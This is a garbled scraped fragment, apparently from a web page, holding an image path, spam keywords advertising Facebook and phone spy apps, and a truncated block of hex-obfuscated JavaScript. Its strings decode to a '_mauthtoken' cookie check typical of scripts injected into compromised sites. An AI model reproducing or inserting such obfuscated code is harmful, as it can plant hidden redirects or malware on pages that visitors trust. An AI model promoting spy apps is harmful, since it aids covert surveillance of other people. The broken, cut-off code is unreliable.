
facebook spy, best spy
apps for iphone, phone spy apps
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\
[_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)